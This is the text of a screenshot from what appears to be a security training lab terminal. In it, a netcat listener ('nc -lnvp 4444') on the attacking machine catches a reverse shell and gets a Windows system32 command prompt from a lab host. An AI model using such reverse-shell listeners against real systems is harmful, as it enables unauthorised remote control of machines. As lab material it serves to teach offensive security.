 Applications Places System Sat 30 Dec, 01:16 AttackBox IP: 10.10.27.134
root@ip-10-10-27-134: ~
File Edit View Search Terminal Help
root@ip-10-10-27-134:~# nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.82.23 49833 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>